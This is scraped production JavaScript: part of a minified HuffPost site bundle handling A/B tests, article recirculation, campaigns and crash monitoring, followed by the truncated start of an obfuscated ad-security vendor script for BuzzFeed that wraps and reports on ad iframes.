".concat(zn,"?").concat(c," failed:"),d.status,d.statusText);case 36:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}(),Vn="us"===window.HP.params.edition,Gn=window.HP.params.features.adsFree,Kn=(null===(En=window.HP.entry.modulousTags)||void 0===En?void 0:En.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})))||window.HP.params.isSponsored,Zn="huffpost-shopping"===(null===(Cn=window.HP.entry)||void 0===Cn?void 0:Cn.sectionSlug)||"huffpost-shopping"===(null===(On=window.HP.params)||void 0===On?void 0:On.slug),Qn="huffpost-personal"===(null===(An=window.HP.entry)||void 0===An?void 0:An.sectionSlug)||"huffpost-personal"===(null===(jn=window.HP.params)||void 0===jn?void 0:jn.slug),Jn="opinion"===(null===(In=window.HP.entry)||void 0===In?void 0:In.sectionSlug)||"opinion"===(null===(Fn=window.HP.params)||void 0===Fn?void 0:Fn.slug),Yn="voices"===(null===(Ln=window.HP.entry)||void 0===Ln?void 0:Ln.departmentSlug),Xn=!!window.HP.entry.hasLiveblog;window.waitForGlobal((function(){return window.HP.cetEnabled&&window.HP.params&&window.HP.params.clientUUID&&window.HP.params.theme&&window.HP.params.abCrashMonitorFlag.ready&&(!Vn||!window.HP.params.isEntry||Gn||Zn||Qn||Jn||Yn||Xn||Kn||window.HP.params.abLifePageVideoTest.ready)&&(!Vn||!window.HP.params.isEntry||!Zn||Gn||window.HP.params.abShopsenseTest.ready)&&(!Vn||!window.HP.params.isEntry||Kn||window.HP.params.abEntryShoppingRecircs.ready)&&(!Vn||Kn||Gn||window.HP.params.abRaptiveTest.ready)&&(Gn||window.HP.params.abAdShieldTest.ready)}),(0,e.A)(n().mark((function e(){return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:$n();case 1:case"end":return e.stop()}}),e)}))));const er=Bn;if(!document.cookie.match(/_lr_env=/)&&j.A.get("hem")){var tr=atob(decodeURIComponent(j.A.get("hem").replace(/"/g,"")));window.addEventListener("envelopeModuleReady",(function(){atsenvelopemodule.setAdditionalData({type:"emailHashes",id:[tr]})}))}var nr,rr=null===(nr=window.HP)||void 0===nr||null===(nr=nr.params)||void 0===nr||null===(nr=nr.features)||void 0===nr?void 0:nr.adsFree,or="US"===j.A.get("bf-geo-country"),ar=function(){window.loadOneTrust&&window.loadOneTrust()};!rr&&or?(window.HP.params.abRaptiveTest.ready=!0,document.addEventListener("abeagleEventCambria",(0,e.A)(n().mark((function e(){var t;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{t=er("RT-1853-hp-raptive"),window.HP.params.abRaptiveTest.variant=t,"raptive"!==t&&ar()}catch(e){console.error("Error getting A/B test variant:",e),ar()}case 1:case"end":return e.stop()}}),e)}))),{once:!0})):(ar(),window.HP.params.abRaptiveTest.ready=!0);var ir,ur,lr,sr,cr,dr,fr,pr,mr,hr,vr,yr,gr=o(43095),br="RT-1562-AS-script-on-Huffpost";!(null===(ir=window.HUFFPOST)||void 0===ir||null===(ir=ir.params)||void 0===ir||null===(ir=ir.features)||void 0===ir?void 0:ir.adsFree)&&window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(br)&&(window.HP.params.abAdShieldTest.ready=!0,document.addEventListener("abeagleEventCambria",(function(){var e;window.disableAdShield||"raptive"===(null===(e=window.HP)||void 0===e||null===(e=e.params)||void 0===e||null===(e=e.abRaptiveTest)||void 0===e?void 0:e.variant)||"on"===er(br)&&gr.EA.init({destination:"huffpost"})}),{once:!0}));var wr,_r="hp_video_lifestyle",xr=null===(ur=window.HP.params)||void 0===ur||null===(ur=ur.features)||void 0===ur?void 0:ur.adsFree,kr=null===(lr=window.HP.entry)||void 0===lr||null===(lr=lr.modulousTags)||void 0===lr?void 0:lr.some((function(e){return e.startsWith("@sponsor_")||"@sponsor"===e})),Sr="huffpost-shopping"===(null===(sr=window.HP.entry)||void 0===sr?void 0:sr.sectionSlug)||"huffpost-shopping"===(null===(cr=window.HP.params)||void 0===cr?void 0:cr.slug),Tr="huffpost-personal"===(null===(dr=window.HP.entry)||void 0===dr?void 0:dr.sectionSlug)||"huffpost-personal"===(null===(fr=window.HP.params)||void 0===fr?void 0:fr.slug),Pr="opinion"===(null===(pr=window.HP.entry)||void 0===pr?void 0:pr.sectionSlug)||"opinion"===(null===(mr=window.HP.params)||void 0===mr?void 0:mr.slug),Er="voices"===(null===(hr=window.HP.entry)||void 0===hr?void 0:hr.departmentSlug),Cr=!!window.HP.entry.hasLiveblog;function Or(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ar(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Or(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Or(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}"us"!==(null===(vr=window.HP.params)||void 0===vr?void 0:vr.edition)||null===(yr=window.HP.params)||void 0===yr||!yr.isEntry||Sr||Tr||Pr||Er||Cr||xr||kr||!window.HP.params.abeagle||!Array.isArray(window.HP.params.abeagle)||!window.HP.params.abeagle.includes(_r)||(document.addEventListener("abeagleEventCambria",(function(){var e=er(_r);window.HP.params.abLifePageVideoTest.variant=e})),window.HP.params.abLifePageVideoTest.ready=!0);var jr,Ir=null===(wr=window.HP.params)||void 0===wr||null===(wr=wr.features)||void 0===wr||null===(wr=wr.clientRecirc)||void 0===wr?void 0:wr.enabled,Fr=window.HP.entry.id,Lr=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,fetch("".concat(origin,"/client/recirc/entry").concat(window.HP.params.features.clientRecirc.queryParams));case 2:if(!(t=e.sent).ok){e.next=15;break}return e.next=6,t.json();case 6:if(r=e.sent,o=[],a=document.getElementById("related-articles-entry-ids"))try{i=JSON.parse(a.textContent),o=i.relatedArticlesEntryIds||[]}catch(e){console.warn("Failed to parse related articles entry IDs:",e)}Object.keys(r).forEach((function(e){var t=r[e].length;r[e]=r[e].filter((function(e){var t,n=null==e||null===(t=e.headlines[0])||void 0===t?void 0:t.entry_id;return n!==Fr&&!o.includes(n)})),r[e].length===t&&r[e].pop()})),window.HP.recirc=Ar({successful_fetch:!0},r),e.next=16;break;case 15:window.HP.recirc={successful_fetch:!1};case 16:case"end":return e.stop()}}),e)})));return function(){return t.apply(this,arguments)}}();if(Ir){var Nr="hp_entry_shopping_recircs",Mr=window.HP.params,Dr=Mr.edition,Hr=Mr.isEntry,Rr=window.HP.entry.modulousTags;if(Hr&&"us"===Dr){var Wr=Rr.includes("@sponsor");Wr&&(window.HP.params.abEntryShoppingRecircs.doNotPublishEvent=!0),window.HP.params.abeagle&&Array.isArray(window.HP.params.abeagle)&&window.HP.params.abeagle.includes(Nr)&&(document.addEventListener("abeagleEventCambria",(function(){var e,t,n=window.getExperimentVariant(Nr);if(!Wr&&n&&"on"===n){var r=document.querySelector("#most-shared .zone__title");r&&(r.textContent="TRENDING IN SHOPPING");var o=document.querySelector("#related .zone__title");o&&(o.textContent="MORE IN SHOPPING"),window.HP.params.features.clientRecirc.queryParams=("ab_test_ad","featureOn",t=(e=window.HP.params.features.clientRecirc.queryParams).includes("?")?"&":"?","".concat(e).concat(t).concat("ab_test_ad","=").concat("featureOn"))}Lr()}),{once:!0}),window.HP.params.abEntryShoppingRecircs.ready=!0)}else Lr()}function zr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ur(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?zr(Object(n),!0).forEach((function(t){(0,h.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):zr(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Br=null===(jr=window.HP.params)||void 0===jr||null===(jr=jr.features)||void 0===jr||null===(jr=jr.clientCampaigns)||void 0===jr?void 0:jr.enabled,qr=function(){var e,t;if(null===(e=window.HP.campaigns)||void 0===e||!e.successful_fetch||!window.HP.campaigns.call_to_actions)return{};var n=function(){var e=window.HP.params,t=e.edition,n=e.isEntry,r=e.isFront,o={edition:t};if(n&&window.HP.entry){var a=window.HP.entry,i=a.departmentSlug,u=a.modulousTags,l=a.id,s=a.verticalSlug,c=a.layout;o.pageType="bpage",o.departmentSlug=i||"default",o.entryId=l,s&&(o.sectionSlug=s),c&&(o.layout=c),o.tags=Array.isArray(u)?u:[]}else if(r)o.pageType="homepage";else if(window.HP.apage||window.HP.params.departmentSlug){var d,f,p,m=(null===(d=window.HP.apage)||void 0===d?void 0:d.departmentSlug)||window.HP.params.departmentSlug,h=null===(f=window.HP.apage)||void 0===f?void 0:f.modulousTags,v=null===(p=window.HP.apage)||void 0===p?void 0:p.slug;o.pageType="apage",o.departmentSlug=m||"default",v&&(o.sectionSlug=v),o.tags=Array.isArray(h)?h:[]}else o.pageType="other";return o}(),r=window.HP.campaigns,o=r.exclusions,a=r.call_to_actions,i=r.flipPayPlans,u=(null===(t=window.HP.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.adsFree)||void 0===t?void 0:t.enabled)||!1;if(!function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n||0===Object.keys(n).length)return!0;if(t=new URLSearchParams(window.location.search),window.HP.params.isWebview&&"true"===t.get("non_us_storefront"))return!1;var r=n.departmentSlug,o=n.sectionSlug,a=n.tags,i=void 0===a?[]:a,u=n.isAdsFree,l=n.layout;return!(function(e,t){var n;return null==e||null===(n=e.departments)||void 0===n?void 0:n.includes(t)}(e,r)||function(e,t){var n;return null==e||null===(n=e.sections)||void 0===n?void 0:n.includes(t)}(e,o)||function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return!!Array.isArray(n)&&(null==e||null===(t=e.tags)||void 0===t?void 0:t.some((function(e){if(e.endsWith("*")){var t=e.slice(0,-1);return n.some((function(e){return e.startsWith(t)}))}return n.includes(e)})))}(e,i)||function(e,t){var n;return t&&(null==e||null===(n=e.tiers)||void 0===n?void 0:n.includes("ad_free"))}(e,u)||function(e,t){var n;return null==e||null===(n=e.layouts)||void 0===n?void 0:n.includes(t)}(e,l))}(o,{departmentSlug:n.departmentSlug,sectionSlug:n.sectionSlug,tags:n.tags,isAdsFree:u,layout:n.layout}))return{};var l="default";return"bpage"!==n.pageType&&"apage"!==n.pageType||(l=n.departmentSlug||"default"),function(e,t){var n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default")||"default";"lifestyle"===a?a="life":"politics-news"===a&&(a="politics");var i=(null==e||null===(n=e[t])||void 0===n?void 0:n.default)||{},u=Ur({},i);if("default"!==a){var l,s=null==e||null===(l=e[t])||void 0===l?void 0:l[a];s&&Object.keys(s).length>0&&(u=function(e,t){var n={};return Object.entries(t).forEach((function(t){var r=(0,O.A)(t,2),o=r[0],a=r[1],i=e[o]||[],u=(0,A.A)(a);i.forEach((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];n.length>0&&(a.some((function(e){var t,r=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return n.some((function(e){return r.some((function(t){return e.toLowerCase()===t.toLowerCase()}))}))}))||u.push(e))})),n[o]=u})),Object.entries(e).forEach((function(e){var r=(0,O.A)(e,2),o=r[0],a=r[1];if(!t[o]){var i=a.filter((function(e){var t;return((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length>0}));i.length>0&&(n[o]=i)}})),n}(i,s),i.nav&&!s.nav&&(u.nav=i.nav))}var c={};return Object.entries(u).forEach((function(e){var t=(0,O.A)(e,2),n=t[0],a=t[1];if("nav"!==n&&"bigBanner"!==n){var i;if(r.length>0&&(i=a.find((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return 0!==n.length&&n.some((function(e){return r.some((function(t){return t.toLowerCase()===e.toLowerCase()}))}))}))),i||(i=a.find((function(e){var t;return 0===((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length}))),!i){var u,l=(0,O.A)(a,1)[0];0===((null==l||null===(u=l.targeting_criteria)||void 0===u||null===(u=u.tag)||void 0===u?void 0:u.include)||[]).length&&(i=l)}i&&(i=function(e,t,n){return["end_article","toaster_web","liveblog","apple_news"].includes(e)&&t&&t.data&&n?Ur(Ur({},t),{},{data:Ur(Ur({},t.data),{},{fpPlansData:n})}):t}(n,i,o),i&&i.metadata&&i.metadata.flags&&(i=Ur(Ur({},i),{},{data:Ur(Ur({},i.data),{},{flags:i.metadata.flags})})),c[n]=i)}})),c}(a,n.pageType,l,n.tags,i)},$r=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=null===(t=window.HP.params)||void 0===t?void 0:t.isWebview,o="".concat(origin,r?"/client/campaigns/app":"/client/campaigns"),e.next=5,fetch(o);case 5:if(!(a=e.sent).ok){e.next=14;break}return e.next=9,a.json();case 9:i=e.sent,window.HP.campaigns=i,window.HP.campaigns.getFilteredCampaigns=qr,e.next=15;break;case 14:window.HP.campaigns={successful_fetch:!1};case 15:e.next=21;break;case 17:e.prev=17,e.t0=e.catch(0),console.error("Failed to fetch campaign data:",e.t0),window.HP.campaigns={successful_fetch:!1};case 21:window.dispatchEvent(new CustomEvent("campaignsDataReady",{detail:window.HP.campaigns}));case 22:case"end":return e.stop()}}),e,null,[[0,17]])})));return function(){return t.apply(this,arguments)}}();window.HP.campaigns={successful_fetch:!1},Br&&$r(),o(61332),o(81750),document.addEventListener("abeagleEventCambria",(function(){if("on"===er("hp_client_crash_monitor")){var e=!0;window.lifecycle.addEventListener("statechange",(function(t){e=!!["active","passive"].includes(t.newState)})),window.waitForGlobal((function(){return!!window.HP}),(function(){var t,n;if(((n=navigator.userAgent).indexOf("Chrome")>-1&&-1===n.indexOf("Edge")&&-1===n.indexOf("OPR")&&-1===n.indexOf("Edg")||n.indexOf("CriOS")>-1)&&window.Worker&&(null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||!t.isPreview)&&window.HP.params.resourceType){console.log("Starting heartbeat worker");var r=new Worker("/heartbeatWorker.js"),o=window.HP.params,a=o.device,i=o.edition,u=o.theme,l=o.resourceType,s=o.isFront,c=o.features,d=o.abRaptiveTest,f=c.adsFree,p=s?"front":l,m=(d||{}).variant,h="raptive"===m||"control"===m?m:"unknown";setInterval((function(){return r.postMessage({type:"heartbeat",time:Date.now(),shouldPoll:e,device:a,edition:i,theme:u,pageType:p,adsFree:f,abRaptive:h})}),1e3)}}))}}),{once:!0}),window.HP.params.abCrashMonitorFlag.ready=!0,"loading"!==document.readyState?Wt():document.addEventListener("DOMContentLoaded",Wt,{once:!0}),window.getProfile=v.A})()})();
//# sourceMappingURL=featured.812cc7ff74b33e6a5c31.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/op.js
body_size: 11213
content:
(function(Y,H){var Hk=Dxnz2Y3,V=Y();while(!![]){try{var R=-parseInt(Hk(0x126))/0x1*(parseInt(Hk(0xec))/0x2)+-parseInt(Hk(0xfa))/0x3*(parseInt(Hk(0x11f))/0x4)+-parseInt(Hk(0xda))/0x5+parseInt(Hk(0x10d))/0x6+parseInt(Hk(0xf1))/0x7*(parseInt(Hk(0xbf))/0x8)+-parseInt(Hk(0x129))/0x9*(-parseInt(Hk(0x107))/0xa)+-parseInt(Hk(0xbd))/0xb*(-parseInt(Hk(0x7b))/0xc);if(R===H)break;else V['push'](V['shift']());}catch(n){V['push'](V['shift']());}}}(Dxnz2Y2,0x9c1ca));function Dxnz2Y3(Y,H){var V=Dxnz2Y2();return Dxnz2Y3=function(R,n){R=R-0x75;var h=V[R];if(Dxnz2Y3['UMYdzp']===undefined){var D=function(F){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',P='',o=c+D;for(var x=0x0,z,M,w=0x0;M=F['charAt'](w++);~M&&(z=x%0x4?z*0x40+M:M,x++%0x4)?c+=o['charCodeAt'](w+0xa)-0xa!==0x0?String['fromCharCode'](0xff&z>>(-0x2*x&0x6)):x:0x0){M=W['indexOf'](M);}for(var C=0x0,r=c['length'];C<r;C++){P+='%'+('00'+c['charCodeAt'](C)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(P);};Dxnz2Y3['RsZsue']=D,Y=arguments,Dxnz2Y3['UMYdzp']=!![];}var l=V[0x0],J=R+l,s=Y[J];if(!s){var F=function(W){this['mmcMkY']=W,this['EWDUPD']=[0x1,0x0,0x0],this['HaQjCk']=function(){return'newState';},this['dsOqRt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xDPQPQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};F['prototype']['oQnhGA']=function(){var W=new RegExp(this['dsOqRt']+this['xDPQPQ']),c=W['test'](this['HaQjCk']['toString']())?--this['EWDUPD'][0x1]:--this['EWDUPD'][0x0];return this['gkdsZU'](c);},F['prototype']['gkdsZU']=function(W){if(!Boolean(~W))return W;return this['NJXTAi'](this['mmcMkY']);},F['prototype']['NJXTAi']=function(W){for(var c=0x0,P=this['EWDUPD']['length'];c<P;c++){this['EWDUPD']['push'](Math['round'](Math['random']())),P=this['EWDUPD']['length'];}return W(this['EWDUPD'][0x0]);},new F(Dxnz2Y3)['oQnhGA'](),h=Dxnz2Y3['RsZsue'](h),Y[J]=h;}else h=s;return h;},Dxnz2Y3(Y,H);}var xop=function(Y2){var Ht=Dxnz2Y3,Y3=(function(){var Hs=!![];return function(HF,HW){var Hc=Hs?function(){var Hu=Dxnz2Y3;if(HW){var HP=HW[Hu(0xf0)](HF,arguments);return HW=null,HP;}}:function(){};return Hs=![],Hc;};}()),Y4=Y3(this,function(){var HI=Dxnz2Y3;return Y4[HI(0xf6)]()['search'](HI(0x117))[HI(0xf6)]()[HI(0x79)](Y4)[HI(0x82)]('(((.+)+)+)+$');});Y4();function Y5(Hs){var HX=Dxnz2Y3,HF=0x0;if(0x0===Hs[HX(0x7e)])return''+HF;for(var r=0,n=Hs.length;r<n;r+=1)HF=(HF<<5)-HF+Hs.charCodeAt(r),HF|=0;return(0x5f5e100*HF)['toString'](0x24);}var Y6=function(){};function Y7(Hs,HF){for(var r=Object.getPrototypeOf(Hs);HF in r&&!Object.prototype.hasOwnProperty.call(r,HF);)r=Object.getPrototypeOf(r);return r;}var Y8=Ht(0x9b),Y9=Ht(0xab),YY=Ht(0x7f),YH=Ht(0x11a),YV=Ht(0xd6),YR='gifdoc',Yn=Ht(0x118),Yh=Ht(0xfe),YD='hanaubi',Yl='hanauai',YJ=Ht(0x104),Ys=Ht(0x88),YF=Ht(0xc9),YW=Ht(0x94),Yc=Ht(0x9c),YP=Ht(0xd2),Yo=Ht(0x110),Yx=Ht(0x11e),Yz=function(){var Ha=Ht;return Y5(navigator[Ha(0x78)]);},YM=function(Hs){var Hg=Ht;return Y5(Hs+'-'+navigator[Hg(0x78)]);};function Yw(Hs,HF){var HA=Ht,HW=YM(Hs),Hc=Yz();window[HW]||Object[HA(0x86)](window,HW,{'value':function(HP){return HP===Hc?HF:Y6;}});}var YC=function(Hs,HF){return Hs?Hs(HF):Y6;};function Yr(Hs){var HB=Ht;for(var HF=[],HW=arguments[HB(0x7e)]-0x1;0x0<HW--;)HF[HW]=arguments[HW+0x1];var Hc=YM(Hs);if(window[Hc]){var HP=Yz();return Hs===Yo||Hs===Y9||Hs===YY||Hs===Yn?window[Hc](HP):YC(window[Hc],HP)[HB(0xf0)](void 0x0,HF);}return!0x1;}function YE(Hs){var HO=Ht;if(function(Hc){try{return Hc!==Hc.top;}catch(e){return 1;}}(Hs)){var HF;try{HF=((HW=Hs[HO(0xb4)][HO(0xc5)])&&HW[HO(0xc2)]&&0x1<=HW[HO(0xc2)][HO(0x7e)]?HW[HO(0xc2)][HW['ancestorOrigins'][HO(0x7e)]-0x1]:null)||function(Hc){var V0=HO;try{Hc['top'][V0(0xc5)][V0(0xf6)]();for(var e,r='';(e=e?e.parent:Hc).document&&e.document.referrer&&(r=e.document.referrer),e!==Hc.top;);return r;}catch(HP){return Hc[V0(0xb4)][V0(0x81)];}}(Hs);}catch(Hc){}if(HF)return HF[HO(0xf6)]();}var HW;return Hs[HO(0xc5)][HO(0xf6)]();}var Yj={'PLACEMENT_REPORT_RATIO':0.01,'NEVER_BLOCK_REPORT_RATIO':0.01,'BLOCKER_ERROR_REPORT_RATIO':0.01,'LOG_ONLY':!0x1,'INCLUSIVE_WHITELIST':!0x1,'INCLUDE_BLOCKER':!0x0,'LOCAL_FRAME_BLOCK_MESSAGE':!0x1,'REPORT_RATIO':0x1},Yb=Ht(0xb9),Ym=Ht(0x11d),YQ=Object[Ht(0x123)]({'SAFE_FRAMES_SUPPORTED':!0x0,'FORCE_SANDBOX':!0x0,'SITE_ID':'buzzfeed','MAX_FRAME_REFRESHES':0x2,'VERSION':'1.0.0+d0c0a0e','SCRIPT_CDN_HOST':Ht(0x114),'INJECT_INTO_SAFEFRAMES':!0x1,'BLOCKER_OPTIONS':{},'WRAP_TOP_WINDOW':!0x0,'POTENTIAL_REDIRECT_REPORT_RATIO':0.2,'BLACKLIST_VERSION':Ht(0x93),'BLOCKER_VERSION':Ht(0x9d),'USER_FEEDBACK_BUTTON_POSITION':null,'SITE_NETWORK_CODE':null,'AD_UNIT_EXCLUSION':null,'REFRESH_EMPTY_SLOT_INTERVAL':0x7530,'INCLUDED_BIDDER':!0x1,'ADL':Ht(0xb6),'OP_EXIST_REPORT_RATIO':0.01});function YG(Hs){var V1=Ht,HF=YQ[V1(0x119)]+'/'+YQ['SITE_ID']+'/'+Hs;return-0x1<YQ['SCRIPT_CDN_HOST'][V1(0x103)](V1(0xba))&&(HF=YQ[V1(0x119)]+'/'+Hs),HF;}function YS(){var V2=Ht;return V2(0x11c)+Date['now']()['toString'](0x24)+'_'+Math[V2(0xa3)]()[V2(0xf6)](0x24)[V2(0x8b)](0x2)[V2(0xc7)]('')[V2(0xeb)](function(Hs){var V3=V2;return Math['random']()<0.5?Hs[V3(0x10c)]():Hs;})['join']('');}function Yv(){var V4=Ht;return Math[V4(0x98)](0x5f5e100*Math['random']())+'_'+YQ['SITE_ID'];}Math[Ht(0x98)](0x5f5e100*Math[Ht(0xa3)]())['toString']();var Yq={'Blacklist':0x0,'MarkupAccumulate':0x1,'PrePlacement':0x2,'PostPlacement':0x3,'Error':0x5,'PotentialRedirect':0x6,'UserReported':0x7,'Sandbox':0x8,'HAI':0xa,'EmptySlot':0xb,'VVSlot':0xc,'FallbackTag':0xe,'InvalidDimension':0xf,'ADLHeavyAd':0x10,'MutedAudio':0x11};function Yd(Hs){var V5=Ht,HF;Hs&&Hs[V5(0xac)]&&-0x1===Hs['documentElement'][V5(0x87)][V5(0x103)](Yb)&&-0x1===Hs[V5(0xac)][V5(0x87)][V5(0x103)](Ym)&&((HF=Hs['createElement'](V5(0xe9)))[V5(0xe0)]=Ym,HF[V5(0xcc)]=V5(0xc8),Hs['body']?Hs['body']['appendChild'](HF):Hs[V5(0x10b)]&&Hs[V5(0x10b)]['appendChild'](HF));}function Yp(Hs,HF,HW){var V6=Ht,Hc={};HW||(Hc[V6(0xdb)]=!0x0),Hc['siteId']=YQ['SITE_ID'],Hc['wv']=YQ[V6(0xad)];var HP=Yr(Y9),Ho=Yr(YY);return HP&&Ho?(Hc[V6(0x95)]=HP,Hc['bv']=Ho):(Hc[V6(0x95)]=Yj[V6(0xff)],Hc['bv']=Yj[V6(0xb3)]),Hc[V6(0xd3)]=YS(),Hc['au']=Hs||Hc[V6(0xd3)],HW&&(Yr(Y8,Hc['au']),Yr(Yx,Hc)),Hc[V6(0x8c)]=YE(window),Hc[V6(0x112)]={'advertiserId':V6(0xce),'campaignId':V6(0xce),'creativeId':V6(0xce),'lineitemId':V6(0xce),'adServer':HF},Hc;}function YZ(Hs,HF){var V7=Ht;Math[V7(0xa3)]()<Yj[V7(0xa2)]&&Yr(Yc,Yq[V7(0xd0)],Hs,{'markup':HF});}function YK(Hs,HF,HW){var V8=Ht,Hc=HW['ownerDocument'],HP=Hc[V8(0x10e)]||Hc['parentWindow'];Yr(YF,HP);}function Yi(Hs,HF){var V9=Ht;Hs&&HF&&HF['au']&&HF[V9(0xd3)]&&(Hs['id']&&Hs['id']!==HF['au']||!Hs['id']&&!Hs[V9(0x9e)](V9(0x101)))&&Hs[V9(0xa8)](V9(0x101),HF[V9(0xd3)]);}function Ye(Hs,HF,HW,Hc,HP,Ho){var VY=Ht,Hx,HM,Hw,HC,Hr,HE=Yr(YR,HF);HE&&(Hx=HE[VY(0x96)],HM=HE[VY(0xf4)],Yi(HF,Hw=Yp(HF['id']||'',HP,!0x0)),Yd(HF[VY(0xf7)]),Ho?(Hw[VY(0x105)]=!0x0,Ho&&(Hw[VY(0x105)]=!0x1),Yr(YW,Hw,!0x0,HF['contentWindow'],null,!0x1),Hw[VY(0x105)]=!Hw[VY(0x105)],HC=Yv(),HF[VY(0xf9)][VY(0x115)]=HC,HF['contentWindow'][HC]={'tagDetails':Hw}):((Hr=Y7(HE,VY(0xf4)))['write']=Yr(YV,null,Hx,HM,Hw),Hr[VY(0x96)]=Yr(YH,null,Hx,HM,Hw)));}var YU={'childList':!0x0,'subtree':!0x0};function YN(Hs){var VH=Ht;if(Hs&&!Hs[VH(0xca)]&&(HW=Hs,Yj['IGNORED_ITEMS']||(Yj[VH(0x116)]='locator'['trim']()[VH(0xf8)]()[VH(0xc7)](',')[VH(0xeb)](function(Hc){var VV=VH;return Hc[VV(0x102)]();})),!Yj['IGNORED_ITEMS'][VH(0xe8)](function(Hc){var VR=VH;return Hc&&-0x1<HW[VR(0x87)][VR(0xf8)]()[VR(0x103)](Hc);}))){Yd(Hs[VH(0xf7)]);var HF=Hs[VH(0xf9)];if(HF&&function(Hc,HP){var Vn=VH,Ho=Yp(Hc['id']||Hc['name'],Vn(0x92),!0x0);Ho[Vn(0xe2)]=''+Hc[Vn(0x87)]+HP[Vn(0xb4)]['documentElement'][Vn(0x87)];var Hx=Yr(Yh,Ho,Yj[Vn(0x7d)]);if(delete Ho['tagMarkup'],Hx){Yi(Hc,Ho),Ho[Vn(0x105)]=!0x1,Yr(YW,Ho,!0x0,HP,null,!0x1),Ho[Vn(0x105)]=!0x0;var HM=Yv();return HP[Vn(0x115)]=HM,HP[HM]={'tagDetails':Ho};}}(Hs,HF))return Hs[VH(0xca)]=!0x0;}var HW;}function YL(Hs){Hs.forEach(function(e){try{'childList'===e.type&&e.addedNodes&&0<e.addedNodes.length&&e.addedNodes.forEach(function(e){try{'IFRAME'===e.nodeName&&YN(e);}catch(e){}});}catch(e){}});}var YT={},Yy={'ctxtWindow':null,get 'window'(){return this['ctxtWindow']||window;},set 'window'(Hs){var Vh=Ht;this[Vh(0x76)]=Hs;},get 'document'(){var VD=Ht;return this[VD(0x10a)]?this['window'][VD(0xb4)]:null;},get 'inSafeFrame'(){var Vl=Ht,Hs,HF=((Hs=this[Vl(0x10a)])?Hs['location']?Hs[Vl(0xc5)][Vl(0x83)]?Hs[Vl(0xc5)][Vl(0x83)]:Hs[Vl(0xc5)][Vl(0xcf)]+'//'+Hs[Vl(0xc5)][Vl(0x8f)]+(Hs[Vl(0xc5)][Vl(0xc1)]?':'+Hs['location'][Vl(0xc1)]:''):Hs['origin']:'')||'';return 0x0<=HF[Vl(0x103)](Vl(0xa5))||0x0<=HF[Vl(0x103)](Vl(0xf3));},'reset':function(){var VJ=Ht;this[VJ(0x76)]=null;}};Ht(0xdc)!=typeof btoa||String;var Yf=[];Yf['push'](Ht(0xdd)),Yf[Ht(0xe5)](Ht(0x10f)),Yf[Ht(0xe5)](Ht(0x122)),Yf[Ht(0xe5)](Ht(0x99)),Yf[Ht(0xe5)]('insertAdjacentHTML'),Yf['push'](Ht(0x85));var Yk=[];Yk['push'](Ht(0xf4)),Yk['push'](Ht(0xaa));var Yu=[];Yu[Ht(0xe5)](Ht(0x12b)),Yu[Ht(0xe5)](Ht(0xd8)),Yu[Ht(0xe5)](Ht(0xc0)),Yu['push'](Ht(0xb8)),Yu[Ht(0xe5)]('replaceWith'),[][Ht(0xe5)](Ht(0x8d));var YI=[];function YX(Hs,HF){var Vs=Ht;void 0x0===HF&&(HF=',');try{var HW=Hs[Vs(0xf8)]()[Vs(0x102)]();if(HW)return HW[Vs(0xc7)](HF)[Vs(0xeb)](function(Hc){var VF=Vs;return Hc[VF(0x102)]();})['filter'](function(Hc){return''!==Hc;});}catch(Hc){}return null;}function Yt(Hs){var VW=Ht;return Y5(VW(0xbb)+Hs+'-'+navigator[VW(0x78)]);}function Ya(Hs){return Hs['getSlotElementId']();}function Yg(Hs,HF,HW){var n=null,a=Hs.googletag;return a&&'function'==typeof 